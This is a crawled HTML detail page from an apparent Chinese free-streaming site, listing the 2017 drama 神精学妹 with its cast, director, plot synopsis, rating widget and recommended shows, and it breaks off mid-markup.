

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/video/185372.html
body_size: 17719
content:
<!DOCTYPE html><html><head><title>神精学妹_共30集/未删减/完整版(大结局)_国产剧全集_高清电视剧免费在线观看 - 星辰影院</title><meta name="keywords" content="神精学妹,神精学妹全集,电视剧" /><meta name="description" content="星辰影院国产剧《神精学妹》于2017年上映首播，由中国大陆著名演员张靖宜,曾乙同,张皓宇等主演，星辰影视提供免费高清电视剧《神精学妹》全集未删减完整版在线观看服务。女主角夏米（张靖宜饰）天生体质特殊，在偶遇来自另类空间的少女乐悠后，原本平静的生活开始了翻天覆地的变化。为了尽快摆脱乐悠的纠缠，夏米答应帮乐悠找回在这个空间失去的记忆。整个过程中，夏米与当红男明星柯瑞宇..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/351.html">电影</a></li><li class="active"><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">神精学妹 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220813-1/67cf9f9ce91e4e1b59c8338156e08022.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/185372-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220813-1/67cf9f9ce91e4e1b59c8338156e08022.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-30全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gzhn666.com/img.php?url=https://pic.youkupic.com/upload/vod/20220813-1/67cf9f9ce91e4e1b59c8338156e08022.jpg" alt="神精学妹(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">神精学妹(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：shenjingxuemei</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,喜剧,爱情,国产<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2017<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>梁昊</li><li class="data"><span>主演：</span>张靖宜,曾乙同,张皓宇</li><li class="data"><span>更新时间：</span><em>2022-08-13</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/185372-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《神精学妹》https://www.gzhn666.com/video/185372.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '神精学妹',bdPic : 'https://pic.youkupic.com/upload/vod/20220813-1/67cf9f9ce91e4e1b59c8338156e08022.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院国产剧《神精学妹》是一部由梁昊导演执导，张靖宜,曾乙同,张皓宇等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-30全集），手机免费观看高清未删减完整版电视剧全集就来星辰影视，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>女主角夏米（张靖宜饰）天生体质特殊，在偶遇来自另类空间的少女乐悠后，原本平静的生活开始了翻天覆地的变化。为了尽快摆脱乐悠的纠缠，夏米答应帮乐悠找回在这个空间失去的记忆。整个过程中，夏米与当红男明星柯瑞宇（曾乙同饰）、校草林浩（张皓宇饰）相识相交而引发情感纠葛，而乐悠的开朗向上深深的影响了夏米，夏米最终勇敢的奔向幸福。与此同时，两个不同空间的女孩从互相排斥到惺惺相惜却不得不接受命运的分离。</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【爱奇艺】【哔哩bilibili】【星辰电影网】【天堂影院】【迅雷下载】【百度云盘】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="185372" data-score="1"><span class="label">给【<strong>神精学妹</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/196896.html" title="第一次的亲密接触" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/f5b06286d275975883f20b6a6e21148f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/196896.html" title="第一次的亲密接触">第一次的亲密接触</a></p><p class="vodlist_sub">痞子蔡（佟大为 饰）和阿泰（徐洪浩 饰）是住在同一屋檐下的好友兼室友，两人虽然拥有着截然相反的性格，却是无话不谈的铁哥们儿。阿泰凭借着自己</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/252760.html" title="逃离迷境" data-original="https://hongniuzyimage.com/cover/8f70501a1a3952f03cde5658fc336fb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252760.html" title="逃离迷境">逃离迷境</a></p><p class="vodlist_sub">同为爵色公司的老板沈梦、人事庄羽、摄影白山、美术端木、总监赫连、编导秦岭、财务岚烟、艺人美玲和外聘司机阿豪一同前往梅林小镇团建。这本是一次</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/212253.html" title="临夜传" data-original="https://pic.youkupic.com/upload/vod/20230129-1/dea5d64dbb7d9dd2455080dab242472f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全34集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/212253.html" title="临夜传">临夜传</a></p><p class="vodlist_sub">天选大男主无夜入魔，仙门百家围杀无夜致其坠崖。无夜坠崖之后被无妄宗大弟子洛雪儿救下，在洛雪儿的帮助下摇身一变成为无妄宗尊主。为向仙门寻仇，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/274735.html" title="青春舞台" data-original="https://bftuvip.com/upload/vod/20230424-28/65375ac7c1044acd734e677ef9dda5cf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/274735.html" title="青春舞台">青春舞台</a></p><p class="vodlist_sub">夏磊（韩庚 饰）的母亲因病不幸去世，这使得身为射箭运动员的夏磊的父亲（樊志起 饰）在奥运会预选赛上失利，无缘奥运会。之后，夏磊和父亲开始了</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/187156.html" title="昆仑神宫" data-original="https://pic.youkupic.com/upload/vod/20220920-1/32d9cf6c86e04b5b521f9b7e4a94f11d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187156.html" title="昆仑神宫">昆仑神宫</a></p><p class="vodlist_sub">本剧改编自天下霸唱小说《鬼吹灯之昆仑神宫》，主要围绕着“格萨尔王”中传说的魔国冰川水晶尸展开。香港古董商明叔为了寻找《格萨尔王》中传说的魔</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/284769.html" title="我要上头条" data-original="https://hongniuzyimage.com/cover/d16233f3d7c417f1bb6594fe8749f0a4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/284769.html" title="我要上头条">我要上头条</a></p><p class="vodlist_sub">赵倾城原本是一个漫画师，好不容易摆脱旅游碰到的骗婚渣男，她说服母亲，背着包来到影视城。坐在大巴车上，她想“我会不会正好遇到剧组在拍戏呀?那</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/185869.html" title="小妖的金色城堡" data-original="https://pic.youkupic.com/upload/vod/20220816-1/cb47aaeba93acc73cae049c10ee99996.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185869.html" title="小妖的金色城堡">小妖的金色城堡</a></p><p class="vodlist_sub">被怀疑患有抑郁症的叛逆女孩七七，与养父之间的关系紧张。偶然间，她在网站上结识了暴暴蓝和优诺，三个性格迥异的女孩虽一直未曾谋面，但彼此信任，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/185685.html" title="猫师鼠弟" data-original="https://pic.youkupic.com/upload/vod/20220815-1/77461b22eabfd89944017af0f06ece00.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至27集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185685.html" title="猫师鼠弟">猫师鼠弟</a></p><p class="vodlist_sub">2021&nbsp;/&nbsp;内地&nbsp;/&nbsp;边军,赵玉朋</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/322683.html" title="人民的选择" data-original="https://pic.youkupic.com/upload/vod/20260111-1/767270fe88ee5ce517e8a45f5dc71236.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322683.html" title="人民的选择">人民的选择</a></p><p class="vodlist_sub">1945年，艰苦卓绝的抗日战争取得伟大胜利，中国在和平与战争、光明与黑暗等重大问题上，面临艰难抉择。以毛泽东、周恩来、朱德、刘少奇为首的中</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/322666.html" title="小城大事" data-original="https://hongniuzyimage.com/cover/413d10bfa36cd042f703a86029033a91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第22集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322666.html" title="小城大事">小城大事</a></p><p class="vodlist_sub">20世纪80年代初，平川县为了加快发展，决定设立“月海镇”。李秋萍与郑德诚两名能力及个性突出的干部，秉着“人民城市人民建”的理念，借助改革</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/323063.html" title="这是心动的感觉" data-original="https://pic.youkupic.com/upload/vod/20260115-1/3e9ff90676c4eca7af75067b34ee0a1a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第18集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323063.html" title="这是心动的感觉">这是心动的感觉</a></p><p class="vodlist_sub">甄北星在父亲身亡后，被迫踏入腥风血雨的商业战场。当她以为身边唯一的盾牌是那位神秘的保镖顾辰，却不知自己已陷入一个更庞大的谜局：致命的对手、</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323061.html" title="琉璃女坊诡事集" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a5b2bd3a879f55b6c62387151f4e13c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323061.html" title="琉璃女坊诡事集">琉璃女坊诡事集</a></p><p class="vodlist_sub">丰城表面繁华，内里暗流涌动，一系列以女子为目标的离奇案件接连发生。年轻女讼师方沉月（张楚寒饰）来到丰城，带着一个私人的、沉重的目的：寻找失</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/323382.html" title="长蛇娶妻" data-original="https://pic.youkupic.com/upload/vod/20260119-1/0b8090895a7a9de8c375877416565479.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323382.html" title="长蛇娶妻">长蛇娶妻</a></p><p class="vodlist_sub">白中天（程宇峰 饰）的母亲早年离奇遇害，大家说是被长仙儿接了去，多年后白中天再次踏入白云镇，长仙娶亲，剪纸招魂，鬼戏班，红纸伞的诡异传说为</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323129.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323129.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323128.html" title="半醒" data-original="https://pic.youkupic.com/upload/vod/20260116-1/89d63103049a329ebfa27ec87cc00ff8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323128.html" title="半醒">半醒</a></p><p class="vodlist_sub">商界霸主顾易萧（谢予望 饰）以冷酷著称，唯独秘书叶星晚（赵夕汐 饰）是他的逆鳞。因十五年前误会，他设局掌控、折磨她。外表柔弱的叶星晚不再忍</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/322983.html" title="小尾巴，快跟上！" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2098348f98112cb527e4db304cea37ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集</span><span class="pic_text text_right"><i 